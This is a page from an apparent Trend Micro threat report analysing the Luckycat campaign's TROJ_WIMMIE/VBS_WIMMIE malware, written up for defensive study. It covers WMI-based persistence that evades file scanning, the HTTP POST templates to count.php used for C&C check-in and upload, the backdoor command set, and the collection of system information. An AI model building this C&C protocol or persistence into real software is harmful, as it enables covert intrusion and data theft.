
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.heading_1{font:300 24px "Interstate";letter-spacing:-.03em;color:#ee1d23}
.body_text_1{font:300 15px/18px "Interstate";color:#636366}
.bulleted_text_1{font:300 15px "Interstate";color:#636366}
.code{font:13.5px/16.2px "Courier New";color:#636366}
.footnote{font:300 12px/14.4px "Interstate";color:#636366;text-align:center}
.t1{font:900 12px "Interstate";letter-spacing:-.01em;color:#636366}
.s1{font-style:italic}
.s2{color:#ee1d23}
.s3{font-weight:300}
</style>
<div class="page">
<img style="left:0;top:0;width:918px;height:1188px">
<hr style="left:54px;top:1004px;width:108px;height:1px;background:#231f20">
<hr style="left:72px;top:1020px;width:247px;height:1px;background:#636366">
<hr style="left:72px;top:1035px;width:233px;height:1px;background:#636366">
<hr style="left:72px;top:1049px;width:247px;height:1px;background:#636366">
<hr style="left:72px;top:1063px;width:226px;height:1px;background:#636366">
<hr style="left:72px;top:1121px;width:320px;height:1px;background:#636366">
<hr style="left:72px;top:1135px;width:341px;height:1px;background:#636366">
<p class="heading_1" style="left:54px;top:159px;width:118px">LUCKYCAT</p>
<p class="body_text_1" style="left:54px;top:239px;width:391px">The malware used in the Luckycat campaign, detected by Trend Micro as TROJ_WIMMIE<sup>6</sup> or VBS_WIMMIE,<sup>7</sup> connects to a C&amp;C server via HTTP over port 80. It is notable because it uses <span class="s1">Windows Management Instrumentation (WMI)</span><sup>8</sup> to establish persistence.<sup>9</sup> VBS_WIMMIE registers a script that works as a backdoor to the <span class="s1">WMI</span> event handler and deletes files associated with it or TROJ_WIMMIE. As<br>a result, the backdoor cannot be detected by antivirus software through simple file scanning.</p>
<p class="body_text_1" style="left:54px;top:419px;width:368px">The compromised computer posts data to a PHP script that runs on the C&amp;C server, usually <span class="s1">count.php.</span></p>
<p class="code" style="left:81px;top:473px;width:309px">POST/count/count.php?m=c&amp;n=[HOSTNAME]_ [MAC_ADDRESS]_[CAMPAIGN_CODE]@HTTP/1.0</p>
<p class="code" style="left:81px;top:505px;width:91px">Accept: */*</p>
<p class="code" style="left:81px;top:521px;width:91px">UA-CPU: x86</p>
<p class="code" style="left:81px;top:537px;width:334px">User-Agent: Mozilla/4.0 (compatible; MSIE<br>7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR<br>3.5.30729)</p>
<p class="code" style="left:81px;top:602px;width:131px">Host: [HOSTNAME]</p>
<p class="code" style="left:81px;top:618px;width:139px">Content-Length: 0</p>
<p class="code" style="left:81px;top:635px;width:180px">Connection: Keep-Alive</p>
<p class="code" style="left:81px;top:651px;width:131px">Pragma: no-cache</p>
<p class="body_text_1" style="left:54px;top:683px;width:370px">The initial communication results in the creation of a file on the C&amp;C server that contains information on the compromised computer. Although the file is empty, the file name contains the hostname of the compromised computer, followed by its MAC address, along with the campaign code the attackers use to identify which malware attack caused the compromise:</p>
<p class="code" style="left:81px;top:827px;width:334px">~[HOSTNAME]_[MAC_ADDRESS]_[CAMPAIGN_CODE]</p>
<p class="body_text_1" style="left:468px;top:239px;width:381px">The attacker then creates a file with a name that ends in <span class="s1">@.c,</span> which contains a command.</p>
<p class="code" style="left:495px;top:293px;width:285px">[HOSTNAME]_[MAC_ADDRESS]_[CAMPAIGN_<br>CODE]@.c</p>
<p class="body_text_1" style="left:468px;top:342px;width:380px;text-align:justify">The compromised computer then downloads the file and executes the specified command, which may include any of the following:</p>
<p class="bulleted_text_1" style="left:477px;top:415px;width:110px"><span class="s2">•</span> Download file</p>
<p class="bulleted_text_1" style="left:477px;top:451px;width:91px"><span class="s2">•</span> Upload file</p>
<p class="body_text_1" style="left:468px;top:486px;width:386px">The compromised computer then sends the output to the<br>C&amp;C server and deletes the command file:</p>
<p class="code" style="left:495px;top:540px;width:342px">POST/count/count.php?m=w&amp;n=[HOST_NAME]_ [MAC_ADDRESS]_[CAMPAIGN_CODE]@@.t HTTP/1.0</p>
<p class="code" style="left:495px;top:572px;width:342px">POST/count/count.php?m=d&amp;n=[HOST_NAME]_ [MAC_ADDRESS]_[CAMPAIGN_CODE]@@.c HTTP/1.0</p>
<p class="body_text_1" style="left:468px;top:621px;width:396px">One of the common initial commands instructs the compromised computer to upload the results of information-gathering commands. This command causes the compromised computer to create a directory listing<br>of the available drives, along with the output of the commands, “ipconfig,” “tasklist,” and “systeminfo.” The resulting files are compressed using the CAB compression format and uploaded to the C&amp;C server. This provides the attackers a full set of information to evaluate the nature of the compromised computer.</p>
<p class="bulleted_text_1" style="left:675px;top:399px;width:175px"><span class="s2">•</span> Get external IP address</p>
<p class="bulleted_text_1" style="left:675px;top:435px;width:178px"><span class="s2">•</span> Execute shell command</p>
<p class="footnote" style="left:54px;top:1007px;width:267px">6 http://about-threats.trendmicro.com/Malware. aspx?language=us&amp;name=TROJ_WIMMIE.C</p>
<p class="footnote" style="left:54px;top:1036px;width:267px">7 http://about-threats.trendmicro.com/malware. aspx?language=us&amp;name=VBS_WIMMIE.C</p>
<p class="footnote" style="left:72px;top:1065px;width:367px;text-align:left;text-indent:-18px">8 The Luckycat malware may be notable but its technique is no longer new, as the <span class="s1">WMI</span> malware featured in the paper cited below also exhibited the same capability.</p>
<p class="footnote" style="left:72px;top:1108px;width:342px;text-align:left;text-indent:-18px">9 http://www.trendmicro.com/cloud-content/us/pdfs/security&shy;intelligence/white-papers/wp__understanding-wmi-malware.pdf</p>
<p class="t1" style="left:702px;top:1146px;width:164px"><span class="s3">PAGE</span> <span class="s2">3</span> <span class="s3">|</span> LUCKYCAT REDUX</p>
</div>
